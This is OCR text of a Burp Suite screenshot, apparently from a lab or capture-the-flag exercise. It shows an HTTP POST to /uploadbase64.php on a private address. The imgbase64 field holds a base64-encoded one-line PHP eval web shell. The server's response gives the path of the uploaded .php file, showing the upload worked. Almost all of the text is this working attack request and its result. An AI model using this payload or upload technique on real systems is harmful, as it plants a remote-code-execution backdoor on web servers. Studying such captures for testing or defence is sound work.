 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: http://172.28.23.26 HTTP/1
Request
Pretty Raw Hex
\n
1 POST /uploadbase64.php HTTP/1.1
2 Host: 172.28.23.26
3 Accept-Language: zh-CN
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 76
11
12 imgbase64=data:image/php;base64,PD9waHAgQGV2YWwoJF9QT1NUWydzaGVsbCddKSA/Pg==
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 16 Aug 2024 06:36:35 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 45
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9 {"src":"upload/2024-08-16-66bef373d263b.php"}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 9
Response headers 6
Inspector
Notes
Done
249 bytes | 1,111 millis
Event log (2) All issues
Memory: 155.4MB